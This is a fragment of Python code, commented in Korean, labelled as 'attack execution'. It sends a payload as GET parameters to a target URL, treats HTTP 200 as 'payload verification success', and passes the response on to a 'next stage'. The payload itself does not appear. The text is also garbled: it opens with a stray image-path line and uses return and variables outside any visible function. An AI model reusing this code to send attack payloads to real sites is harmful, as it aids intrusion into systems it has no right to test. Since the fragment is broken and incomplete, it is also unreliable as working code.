 # 공격 실행
print(f"\n📤 페이로드 전송 중...")
print(f"   URL: {target_url}")
print(f"   Payload: {payload}")
print(f"   시간: {time.strftime('%Y.%m.%d %H:%M:%S')}")
try:
    response = requests.get(
        target_url,
        params=params,
        timeout=10
    )
    if response.status_code == 200:
        print("\n✅ 페이로드 검증 성공!")
        print(f"   HTTP 상태: {response.status_code}")
        print(f"   응답 길이: {len(response.text)} bytes")
        # 다음 단계로 전달할 데이터
        return {
            'success': True,
            'response': response.text,
            'timestamp': time.strftime('%Y.%m.%d %H:%M:%S')
        }
    else:
        print(f"\n❌ 실패: HTTP {response.status_code}")
        return {'success': False}
except Exception as e:
    print(f"\n❌ 오류 발생: {e}")
    return {'success': False}
print("=" * 60)